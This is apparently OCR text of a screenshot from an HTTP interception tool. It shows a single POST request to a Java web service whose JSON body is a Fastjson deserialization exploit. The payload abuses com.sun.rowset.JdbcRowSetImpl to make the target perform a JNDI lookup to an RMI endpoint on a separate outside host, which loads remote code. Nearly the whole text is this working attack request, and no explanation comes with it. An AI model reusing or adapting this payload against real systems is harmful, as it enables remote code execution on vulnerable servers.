 Request
Response
Raw Params Headers Hex JSON Beautifier
Raw Headers Hex HTML Render SSTVINFO
1 POST / HTTP/1.1
2 Host: 8.210.152.234:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Content-Type: application/json
10 Content-Length: 267
11
12
13 {
14 "a":{
15 "@type":"java.lang.Class",
16 "val":"com.sun.rowset.JdbcRowSetImpl"
17 },
18 "b":{
19 "@type":"com.sun.rowset.JdbcRowSetImpl",
20 "dataSourceName":"rmi://8.210.235.249:8888/TouchFile",
21 "autoCommit":true
22 }
23 }
Admin Team